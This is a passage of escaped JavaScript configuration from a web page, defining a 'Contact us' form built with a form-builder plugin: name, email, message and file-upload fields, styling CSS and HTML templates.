class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003ctextarea id=\"21933-textarea\"  data-type=\"textarea\" class=\"classic-input\" rows=\"3\" name=\"textarea\" placeholder=\"Message\" presence  \u003e\u003c\/textarea\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003clabel for=\"temp-for-21933-file2-1\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Attachments\"\u003eAttachments\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        No file chosen\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        \n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"21933-file2-1\" class=\"gfb__dropzone--placeholder--button\"\u003eChoose File\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-21933-file2-1\"  \/\u003e\n            \u003cinput style=\"display:none\" type=\"file\"  data-type=\"file2\" class=\"classic-input\" id=\"21933-file2-1\"  name=\"file2-1\"  placeholder=\"No file chosen\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\"\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                            \n                            \n                                \n                            \n                        \u003c\/div\u003e\n                        \n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"message error\" data-other-error=\"\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \u003cdiv class=\"content\"\u003e\u003ch4\u003eThank you for getting in touch!\u0026nbsp;\u003c\/h4\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eWe appreciate you contacting us. One of our colleagues will get back in touch with you soon!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\"\u003e\n                        \n                            \n                            \u003cdiv class=\"description globo-description\"\u003e\u003c\/div\u003e\n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden classic-button\"\u003ePrevious\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit classic-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eSubmit' data-next-text=\"Next\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eNext\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \u003cdiv class=\"message success\"\u003e\n        \u003cdiv class=\"content\"\u003e\u003ch4\u003eThank you for getting in touch!\u0026nbsp;\u003c\/h4\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eWe appreciate you contacting us. One of our colleagues will get back in touch with you soon!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n\u003c\/div\u003e\n\n\u003c\/div\u003e\n"}}[21933];
      
    
      
      
      
      window.Globo.FormBuilder.forms[21941] = {"21941":{"elements":[{"id":"group-1","type":"group","label":"Page 1","description":"","elements":[{"id":"file2-1","type":"file2","label":"Attachment","button-text":"Browse file","placeholder":"Choose file or drag here","hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":"","hideLabel":false,"keepPositionLabel":false,"columnWidth":33.33},{"id":"file2-2","type":"file2","label":"Attachment","button-text":"Browse file","placeholder":"Choose file or drag here","hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":"","hideLabel":false,"keepPositionLabel":false,"columnWidth":33.33},{"id":"file2-3","type":"file2","label":"Attachment","button-text":"Browse file","placeholder":"Choose file or drag here","hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":"","hideLabel":false,"keepPositionLabel":false,"columnWidth":33.33},{"id":"text","type":"text","label":"Your Name","placeholder":"Your Name","description":null,"hideLabel":false,"required":true,"columnWidth":50},{"id":"email","type":"email","label":"Email","placeholder":"Email","description":null,"hideLabel":false,"required":true,"columnWidth":50},{"id":"textarea","type":"textarea","label":"Message","placeholder":"Message","description":null,"hideLabel":false,"required":true,"columnWidth":100},{"id":"file2-4","type":"file2","label":"Attachments","button-text":"Browse file","placeholder":"Choose file or drag here","hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["mp4"],"description":"","hideLabel":false,"keepPositionLabel":false,"columnWidth":100}]}],"errorMessage":{"required":"Please fill in field","invalid":"Invalid","invalidEmail":"Invalid email","invalidURL":"Invalid URL","fileSizeLimit":"File size limit exceeded","fileNotAllowed":"File extension not allowed","requiredCaptcha":"Please, enter the captcha"},"appearance":{"layout":"boxed","width":600,"style":"classic","mainColor":"rgba(0,0,0,1)","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":null,"displayOnAllPage":false,"formType":"normalForm","background":"color","backgroundColor":"#fff","descriptionColor":"#6c757d","headingColor":"#000","labelColor":"#000","optionColor":"#000","paragraphBackground":"#fff","paragraphColor":"#000"},"afterSubmit":{"action":"clearForm","message":"\u003ch4\u003eThank you for getting in touch!\u0026nbsp;\u003c\/h4\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eWe appreciate you contacting us. One of our colleagues will get back in touch with you soon!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e","redirectUrl":null},"footer":{"description":null,"previousText":"Previous","nextText":"Next","submitText":"Submit"},"header":{"active":true,"title":"Contact us","description":"Leave your message and we'll get back to you shortly."},"isStepByStepForm":true,"publish":{"requiredLogin":false,"requiredLoginMessage":"Please \u003ca href='\/account\/login' title='login'\u003elogin\u003c\/a\u003e to continue","publishType":"embedCode","selectTime":"forever","setCookie":"1","setCookieHours":"1","setCookieWeeks":"1"},"reCaptcha":{"enable":false,"note":"Please make sure that you have set Google reCaptcha v2 Site key and Secret key in \u003ca href=\"\/admin\/settings\"\u003eSettings\u003c\/a\u003e"},"html":"\n\u003cdiv class=\"globo-form boxed-form globo-form-id-false\"\u003e\n\u003cstyle\u003e\n.globo-form-id-false .globo-form-app{\n    max-width: 600px;\n    width: -webkit-fill-available;\n    \n    background-color: #fff;\n    \n    \n}\n\n.globo-form-id-false .globo-form-app .globo-heading{\n    color: #000\n}\n.globo-form-id-false .globo-form-app .globo-description,\n.globo-form-id-false .globo-form-app .header .globo-description{\n    color: #6c757d\n}\n.globo-form-id-false .globo-form-app .globo-label,\n.globo-form-id-false .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-false .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: #000;\n    text-align: left !important;\n}\n.globo-form-id-false .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-false .globo-form-app .globo-form-control .help-text.globo-description{\n    color: #6c757d\n}\n.globo-form-id-false .globo-form-app .globo-form-control .checkbox-wrapper .globo-option,\n.globo-form-id-false .globo-form-app .globo-form-control .radio-wrapper .globo-option\n{\n    color: #000\n}\n.globo-form-id-false .globo-form-app .footer,\n.globo-form-id-false .globo-form-app .gfb__footer{\n    text-align:;\n}\n.globo-form-id-false .globo-form-app .footer button,\n.globo-form-id-false .globo-form-app .gfb__footer button{\n    border:1px solid rgba(0,0,0,1);\n    \n}\n.globo-form-id-false .globo-form-app .footer button.submit,\n.globo-form-id-false .globo-form-app .gfb__footer button.submit\n.globo-form-id-false .globo-form-app .footer button.checkout,\n.globo-form-id-false .globo-form-app .gfb__footer button.checkout,\n.globo-form-id-false .globo-form-app .footer button.action.loading .spinner,\n.globo-form-id-false .globo-form-app .gfb__footer button.action.loading .spinner{\n    background-color: rgba(0,0,0,1);\n    color : #ffffff;\n}\n.globo-form-id-false .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(0,0,0,1)\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-false .globo-form-app .globo-form-control .star-rating\u003efieldset\u003einput:checked ~ label:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(0,0,0,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-false .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover:before,\n.globo-form-id-false .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover ~ label:before{\n    content : url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(0,0,0,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e')\n}\n.globo-form-id-false .globo-form-app .globo-form-control .radio-wrapper .radio-input:checked ~ .radio-label:after {\n    background: rgba(0,0,0,1);\n    background: radial-gradient(rgba(0,0,0,1) 40%, #fff 45%);\n}\n.globo-form-id-false .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input:checked ~ .checkbox-label:before {\n    border-color: rgba(0,0,0,1);\n    box-shadow: 0 4px 6px rgba(50,50,93,0.11), 0 1px 3px rgba(0,0,0,0.08);\n    background-color: rgba(0,0,0,1);\n}\n.globo-form-id-false .globo-form-app .step.-completed .step__number,\n.globo-form-id-false .globo-form-app .line.-progress,\n.globo-form-id-false .globo-form-app .line.-start{\n    background-color: rgba(0,0,0,1);\n}\n.globo-form-id-false .globo-form-app .checkmark__check,\n.globo-form-id-false .globo-form-app .checkmark__circle{\n    stroke: rgba(0,0,0,1);\n}\n.globo-form-id-false .floating-button{\n    background-color: rgba(0,0,0,1);\n}\n.globo-form-id-false .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input ~ .checkbox-label:before,\n.globo-form-app .globo-form-control .radio-wrapper .radio-input ~ .radio-label:after{\n    border-color : rgba(0,0,0,1);\n}\n.globo-form-id-false .flatpickr-day.selected, \n.globo-form-id-false .flatpickr-day.startRange, \n.globo-form-id-false .flatpickr-day.endRange, \n.globo-form-id-false .flatpickr-day.selected.inRange, \n.globo-form-id-false .flatpickr-day.startRange.inRange, \n.globo-form-id-false .flatpickr-day.endRange.inRange, \n.globo-form-id-false .flatpickr-day.selected:focus, \n.globo-form-id-false .flatpickr-day.startRange:focus, \n.globo-form-id-false .flatpickr-day.endRange:focus, \n.globo-form-id-false .flatpickr-day.selected:hover, \n.globo-form-id-false .flatpickr-day.startRange:hover, \n.globo-form-id-false .flatpickr-day.endRange:hover, \n.globo-form-id-false .flatpickr-day.selected.prevMonthDay, \n.globo-form-id-false .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-false .flatpickr-day.endRange.prevMonthDay, \n.globo-form-id-false .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-false .flatpickr-day.startRange.nextMonthDay, \n.globo-form-id-false .flatpickr-day.endRange.nextMonthDay {\n    background: rgba(0,0,0,1);\n    border-color: rgba(0,0,0,1);\n}\n.globo-form-id-false .globo-paragraph,\n.globo-form-id-false .globo-paragraph * {\n    background: #fff !important;\n    color: #000 !important;\n    width: 100%!important;\n}\n\u003c\/style\u003e\n\u003cstyle\u003e\n    :root .globo-form-app[data-id=\"false\"]{\n        --gfb-primary-color: rgba(0,0,0,1);\n        --gfb-form-width: 600px;\n        --gfb-font-family: sans-serif;\n        --gfb-bg-color: #FFF;\n        --gfb-bg-position: top;\n        \n            --gfb-bg-color: #fff;\n        \n        \n    }\n\u003c\/style\u003e\n\u003cdiv class=\"globo-form-app boxed-layout gfb-style-classic\" data-id=false\u003e\n    \u003cdiv class=\"header dismiss hidden\" onclick=\"Globo.FormBuilder.closeModalForm(this)\"\u003e\n        \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform class=\"g-container\" novalidate action=\"\/api\/front\/form\/false\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=false\u003e\n        \n            \n            \u003cdiv class=\"header\"\u003e\n                \u003ch3 class=\"title globo-heading\"\u003eContact us\u003c\/h3\u003e\n                \n                \u003cdiv class=\"description globo-description\"\u003eLeave your message and we'll get back to you shortly.\u003c\/div\u003e\n                \n            \u003c\/div\u003e\n            \n        \n        \n            \u003cdiv class=\"globo-formbuilder-wizard\" data-id=false\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                            \n                                \n                            \n                            \n                                \n                                \n                                \n                                \n                                \u003cdiv class=\"step last \"  data-step=\"0\" \u003e\n                                    \u003cdiv class=\"step__content\"\u003e\n                                        \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                        \u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                            \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                            \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                        \u003c\/svg\u003e\n                                        \u003cdiv class=\"lines\"\u003e\n                                            \n                                                \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                            \n                                            \u003cdiv class=\"line -background\"\u003e\n                                            \u003c\/div\u003e\n                                            \u003cdiv class=\"line -progress\"\u003e\n                                            \u003c\/div\u003e\n                                        \u003c\/div\u003e  \n                                    \u003c\/div\u003e\n                                \u003c\/div\u003e\n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                        \n                        \n                        \n                        \u003cdiv class=\"panel \" data-id=false  data-step=\"0\" style=\"padding-top:0\"\u003e\n                            \n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-3-column\" \u003e\n    \u003clabel for=\"temp-for-false-file2-1\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Attachment\"\u003eAttachment\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Choose file or drag here\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"false-file2-1\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-false-file2-1\"  \/\u003e\n            \u003cinput style=\"display:none\" type=\"file\"  data-type=\"file2\" class=\"classic-input\" id=\"false-file2-1\"  name=\"file2-1\"  placeholder=\"Choose file or drag here\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\"\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-3-column\" \u003e\n    \u003clabel for=\"temp-for-false-file2-2\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Attachment\"\u003eAttachment\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Choose file or drag here\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"false-file2-2\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-false-file2-2\"  \/\u003e\n            \u003cinput style=\"display:none\" type=\"file\"  data-type=\"file2\" class=\"classic-input\" id=\"false-file2-2\"  name=\"file2-2\"  placeholder=\"Choose file or drag here\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\"\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-3-column\" \u003e\n    \u003clabel for=\"temp-for-false-file2-3\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Attachment\"\u003eAttachment\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Choose file or drag here\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"false-file2-3\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-false-file2-3\"  \/\u003e\n            \u003cinput style=\"display:none\" type=\"file\"  data-type=\"file2\" class=\"classic-input\" id=\"false-file2-3\"  name=\"file2-3\"  placeholder=\"Choose file or drag here\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\"\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column\" \u003e\n    \u003clabel for=\"false-text\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Your Name\"\u003eYour Name\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"classic-input\" id=\"false-text\" name=\"text\" placeholder=\"Your Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column\" \u003e\n    \u003clabel for=\"false-email\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Email\"\u003eEmail\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"email\" class=\"classic-input\" id=\"false-email\" name=\"email\" placeholder=\"Email\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003clabel for=\"false-textarea\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Message\"\u003eMessage\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003ctextarea id=\"false-textarea\"  data-type=\"textarea\" class=\"classic-input\" rows=\"3\" name=\"textarea\" placeholder=\"Message\" presence  \u003e\u003c\/textarea\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column\" \u003e\n    \u003clabel for=\"temp-for-false-file2-4\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Attachments\"\u003eAttachments\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Choose file or drag here\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"false-file2-4\" 